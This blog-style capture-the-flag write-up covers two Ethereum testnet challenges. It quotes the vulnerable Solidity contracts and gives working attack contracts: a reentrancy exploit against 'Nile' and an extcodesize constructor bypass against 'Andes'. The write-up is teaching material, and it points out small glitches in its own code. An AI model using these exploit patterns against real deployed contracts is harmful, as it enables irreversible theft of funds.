Despite having worked in smart contract
security, I have never actually performed an attack before—until
now. Let’s take a look at some not-so-smart contracts, shall we?
Background
For our purposes, the Ethereum blockchain is just a distributed system
where transactions are recorded and verified cryptographically.
Transactions can include Ether (currency) and arbitrary data. By
convention, the data conforms to the
ABI, which is
just a schema. Here’s some things that you can do with transactions
that are relevant to this problem.
- create new contracts (from a user account)
- call public methods of other contracts (manually or
programmatically)
Ethereum has a stack-based virtual machine (EVM) that executes the
code in a smart contract. Usually, the smart contract is written in
Solidity then compiled.
Solidity is an object oriented, statically-typed language.
Now you know enough to make it big in Web3™!
Nile
The problem
I wrote my first smart contract on Ethereum, deployed onto the Görli
testnet, you have got to check it out! To celebrate it’s launch, I’m
giving away free tokens, you just have to redeem your
balance. Connect to the server to see the contract address.
Oh boy do I love free tokens!
We are also given a netcat command that upon connection gives the
following message:
Hello! The contract is running at 0x7217bd381C35dd9E1B8Fcbd74eaBac4847d936af on the Goerli Testnet.
Here is your token id: 0xdd9ebbfb04777dd38c3c17902d5d6848
Are you ready to receive your flag? (y/n)
And finally, we are given the following smart contract. Right from
the start we see that have two maps from addresses to numbers and one
map from addresses to booleans. They track how much balance an
account has, how much can be redeemed, and whether the account is
valid or not. Note that “account” and “balance” here refer to purely
data associated with this contract, not the account and balance on
the actual blockchain itself.
There’s also 3 “events” these are just different types of messages
that the contract can “emit” (log) on the blockchain.
contract Nile {
mapping(address => uint256) balance;
mapping(address => uint256) redeemable;
mapping(address => bool) accounts;
event GetFlag(bytes32);
event Redeem(address, uint256);
event Created(address, uint256);
There’s a createAccount function that updates the maps corresponding
to the originator of the transaction (msg.sender), then emits an
event showing that an account with a given address has been created.
function createAccount() public {
balance[msg.sender] = 0;
redeemable[msg.sender] = 100;
accounts[msg.sender] = true;
emit Created(msg.sender, 100);
}
Interesting. We can also delete a valid account (our own), clearing
the balance and redeemable values to 0.
function deleteAccount() public {
require(accounts[msg.sender]);
balance[msg.sender] = 0;
redeemable[msg.sender] = 0;
accounts[msg.sender] = false;
}
Conveniently, we also have a getFlag function, but this only runs to
completion if we have enough money.
function getFlag(bytes32 token) public {
require(accounts[msg.sender]);
require(balance[msg.sender] > 1000);
emit GetFlag(token);
}
Ah, right. The contract owner is also giving away free tokens! The
redeem function checks that the caller has a valid account and is
not redeeming more tokens than is redeemable. Then it calls the
fallback
function.
function redeem(uint amount) public {
require(accounts[msg.sender]);
require(redeemable[msg.sender] > amount);
(bool status, ) = msg.sender.call("");
if (!status) {
revert();
}
redeemable[msg.sender] -= amount;
balance[msg.sender] += amount;
emit Redeem(msg.sender, amount);
}
}
And this is where the bug is. Since the redeemable and balance
maps get updated after the fallback function is called, we can make
the fallback function do another call to redeem, and again, and
again…
The attack
So, what we need to do, in standard terminology, is something called a
reentrancy
attack.
While theoretically simple, it was my first time doing it and I had
some unfortunate
attempts
initially (my frustration will forever be captured on the
blockchain).
To set it up we have to write another contract that will serve as the
attack, this is what I wrote:
pragma solidity ^0.7.6;
import "./Nile.sol";
contract Attack {
Nile nile;
uint256 internal n = 0;
event Fallback(address caller, string message);
constructor(address _nile) {
nile = Nile(_nile);
}
function attack() public {f
nile.createAccount();
nile.redeem(99);
}
function getFlag(bytes32 token) public {
nile.getFlag(token);
}
fallback() external payable {
if (n < 11) {
emit Fallback(msg.sender, "Fallback was called");
n += 1;
nile.deleteAccount();
nile.createAccount();
nile.redeem(99);
} else {
emit Fallback(msg.sender, "Fallback has ended");
}
}
}
A few things to note. There are some variables, nile and n.
nile points to the deployment of the vulnerable contract, and n
records how many times the reentrancy was performed. To perform the
attack we call attack, which creates the account and redeems 99
tokens. Now, since redeem calls the fallback function of the
caller, we get to run the code in the fallback() method.
In the fallback() method we update the counter, delete the account,
create a new one and redeem another 99 tokens. This works because the
state in the target contract actually hasn’t been updated yet, so we
can just continue creating and redeeming tokens.

These
series of transactions is proof that I was able to get the flag.
That’s the magic of blockchain, you can prove a heist happened!
Andes
The problem
Sometimes the house wins. Sometimes you both win. Note: the token
must be right-padded to 64 bytes if using Remix and passing as a
function parameter.
Bah, this smart contract is kind of long. Let’s take it piece by
piece.
There’s a map of designators and balances, and some special
address called a selector, along with a private variable nextVal
and an 8 by 8 array of bids.
contract Andes {
// designators can designate an address to be the next random
// number selector
mapping (address => bool) designators;
mapping (address => uint) balances;
address selector;
uint8 private nextVal;
address[8][8] bids;
event Registered(address, uint);
event RoundFinished(address);
event GetFlag(bytes32);
There’s some pretty normal-looking functions that show how designators
can be changed. It seems like only designators can set the next
selector and that the selector can set the value of nextVal.
modifier onlyDesignators() {
require(designators[msg.sender] == true, "Not owner");
_;
}
function setNextSelector(address _selector) public onlyDesignators {
require(_selector != msg.sender);
selector = _selector;
}
function setNextNumber(uint8 value) public {
require(selector == msg.sender);
nextVal = value;
}
This time, we have a constructor, which sets the sender of the
transaction to be a designator and resets the bids.
constructor(){
designators[msg.sender] = true;
_resetBids();
}
function _resetBids() private {
for (uint i = 0; i < 8; i++) {
for (uint j = 0; j < 8; j++) {
bids[i][j] = address(0);
}
}
}
function getBalance() public view returns(uint) {
return balances[msg.sender];
}
The register function sets the balance of the sender to be 50 only
if it is currently less than 10, and a specific bid can be purchased
if the balance of the sender is more than 10.
function register() public {
require(balances[msg.sender] < 10);
balances[msg.sender] = 50;
emit Registered(msg.sender, 50);
}
function purchaseBid(uint8 bid) public {
require(balances[msg.sender] > 10);
require(msg.sender != selector);
uint row = bid % 8;
uint col = bid / 8;
if (bids[row][col] == address(0)) {
balances[msg.sender] -= 10;
bids[row][col] = msg.sender;
}
}
So once we have these bids, what can we do with them? Looks like
designators can start a new round, and the winner is determined by
nextVal. The lucky winner will get 1000 points, which gives them
the ability to get the flag.
function playRound() public onlyDesignators {
address winner = bids[nextVal % 8][nextVal / 8];
balances[winner] += 1000;
_resetBids();
emit RoundFinished(winner);
}
function getFlag(bytes32 token) public {
require(balances[msg.sender] >= 1000);
emit GetFlag(token);
}
Finally, there’s these two functions which let us designate a new
owner, but only if the sender satisfies the predicate
_canBeDesignator. The purpose of that predicate is to determine if
an address is actually an account or a contract.
function designateOwner() public {
require(_canBeDesignator(msg.sender));
require(balances[msg.sender] > 0);
designators[msg.sender] = true;
}
function _canBeDesignator(address _addr) private view returns(bool) {
uint size = 0;
assembly {
size := extcodesize(_addr)
}
return size == 0 && tx.origin != msg.sender;
}
}
It is in _canBeDesignator that the vulnerability lies. In the EVM,
extcodesize is an opcode that returns the size of the code on an
address. However, using extcodesize in this way is not
good.
When a contract’s constructor is called, extcodesize actually
returns 0.
The attack
This is what we have so far:
- only designators can set the next selector, and it cannot be itself
- only selectors can set the next number
- only designators can play a round
So to launch the attack, we’re going to need something a little bit
more sophisticated; two contracts, Bidder and Designator.
Designator’s constructor will launch the whole attack and call
Attack to set Designator as a valid designator. Bidder will
also purchase the bid at index 0.
Now that Designator is a designator, it can set the next number to 0
and play a round. Then, naturally, Bidder will win the round, then
we can get the flag!
The contracts are really quite simple, and I just performed some steps
interactively. Once again, here’s
proof
that we got the flag.
pragma solidity ^0.7.6;
import "./andes.sol";
// Makes bid
contract Bidder {
Andes andes;
bytes32 token;
event MyBalanceIs(address caller, string message, uint b);
constructor(address _andes) {
andes = Andes(_andes);
andes.register();
andes.purchaseBid(0);
andes.designateOwner();
}
function designate(address other) public {
andes.setNextSelector(other);
}
function setToken(bytes32 _token) public {
token = _token;
}
function getFlag() public {
andes.getFlag(token);
}
function getBalance() public {
uint b = andes.getBalance();
emit MyBalanceIs(msg.sender, "Balance got", b);
}
}
// Sets next number
contract Designator {
constructor(address _andes, address _attack, bytes32 token) {
// andes is the contract they deploy
Andes andes = Andes(_andes);
// attack is the contract we deploy, and we buy bid 0 and they're also owner
Bidder attack = Attack(_attack);
attack.setToken(token);
// register ourselves
andes.register();
// make ourselves owner
andes.designateOwner();
// tell the attack contract to make us designator, and make us selector
attack.designate(address(this));
andes.setNextNumber(0);
// start the round
andes.playRound();
}
}
Closing thoughts
These two challenges really illustrate the notion that smart contracts
are not inherently more or less secure than other technology.
Security is not just a technical problem but also a social process.
Without the right coding practices and review processes, bugs can slip
through and lead to disaster. The stakes are higher in blockchain
because there is no reverting stolen funds, as dramatically
demonstrated by recent market turmoil. Thanks for reading!
Views expressed here are of my own and not of any employer, former,
present or future.
]]>